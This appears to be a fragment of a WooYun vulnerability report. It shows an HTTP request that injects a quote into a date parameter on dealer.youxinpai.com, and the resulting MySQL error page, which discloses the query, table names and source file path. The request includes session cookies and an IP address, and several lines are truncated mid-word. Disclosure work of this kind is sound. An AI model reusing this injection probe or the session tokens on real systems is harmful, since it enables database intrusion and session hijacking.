 GET
/ck_dealercount/view?start_time=2015-11-01'&end_time=2015-11-17&status=-1&submit=%E6
%9F%A5%E8%AF%A2 HTTP/1.1
Host: dealer.youxinpai.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Referer:
http://dealer.youxinpai.com/ck_dealercount/view?start_time=2015-11-01&end_time=2015-1
1-17&status=-1&submit=%E6%9F%A5%E8%AF%A2
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ko;q=0.2,ja;q=0.2
Cookie: PHPSESSID=63p1p1uhc2rkkivp48modh1gg1;
ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22f046202f54e352aa2b3917
f6d09b2467%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22106.39.118.252%22%3Bs%3A10%3
A%22user_agent%22%3Bs%3A120%3A%22Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_11_
1%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F46.0.2490.86+Safari%2F5
37.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1447739375%3Bs%3A9%3A%22user_data%22%3
Bs%3A0%3A%22%22%3Bs%3A7%3A%22captcha%22%3Bs%3A5%3A%22typal%22%3B%7D7643d8ccb23689c39
71b7e13000f3c54; 8086_page=stat_ck%2C%2Fck_dealercount%2Fview
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an error in your SQL synt
check the manual that corresponds to your MySQL server version for the right s
to use near '&& ck_car_task.createtime<=1447775999  && ck_car_task.tester_id='
ORDER B' at line 11</p><p>SELECT
ck_car_task.task_id,
ck_car_task.dealer_id,
ck_car_task.createtime,
ck_car_task.tester_id,
ck_car_task.status,
ck_car.car_id,
ck_car.series_id,
ck_car.trim_id,
ck_car.brand_id
FROM ck_car_task LEFT JOIN ck_car ON
(ck_car.car_id=ck_car_task.car_id) WHERE  1  && ck_car_task.createtime>=  &&
ck_car_task.createtime<=1447775999  && ck_car_task.tester_id='8086'   ORDER BY
ck_car_task.createtime DESC</p><p>Filename: models/ck_count_model.php</p><p>Li
Number: 63</p>  </div>
www.wooyun.org